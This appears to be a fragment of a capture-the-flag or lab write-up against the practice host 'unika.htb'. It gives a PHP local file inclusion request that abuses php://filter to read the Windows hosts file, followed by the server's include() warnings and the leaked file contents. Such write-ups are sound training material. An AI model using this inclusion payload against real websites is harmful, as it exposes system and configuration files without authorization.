 unika.htb/index.php?page=php://filter/resource=C:/WINDOWS/System32/drivers/etc/hosts
Warning: include(): Unable to locate filter "resource=C:" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (resource=C:) in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to locate filter "WINDOWS" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (WINDOWS) in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to locate filter "System32" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (System32) in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to locate filter "drivers" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (drivers) in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to locate filter "etc" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (etc) in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to locate filter "hosts" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (hosts) in C:\xampp\htdocs\index.php on line 11
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings
of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these)
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost